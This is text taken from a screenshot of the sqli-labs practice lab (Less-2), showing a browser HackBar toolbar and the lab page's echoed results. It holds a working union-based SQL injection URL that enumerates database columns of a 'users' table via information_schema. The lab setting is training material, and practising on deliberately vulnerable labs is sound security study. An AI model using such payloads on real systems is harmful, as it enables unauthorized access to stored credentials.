 Welcome Dhakkan
Your Login name:security
Your Password:id,username,password
SQLI DUMB SERIES-2
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other ©微信公众号: 江南小
http://192.168.1.5/sqli-labs/Less-2/?id=-1 union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='users'